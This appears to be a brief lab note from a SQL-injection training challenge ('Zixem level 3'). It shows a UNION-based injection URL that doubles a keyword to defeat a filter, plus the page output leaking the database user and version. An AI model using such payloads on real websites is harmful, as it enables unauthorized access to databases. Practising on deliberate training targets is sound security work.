 NT213.O21.ANTT: NT213.O21.A
Zixem-lvl 3
zixem.altervista.org/SQLi/level3.php?item=33%27+unionon+select+user(),version(),3,4--+-;
Wanna buy laptop?
ItemID: zixem@localhost
Item Name: 8.0.30
Seller: 3
good luck. -Zixem
2012-forever~ ©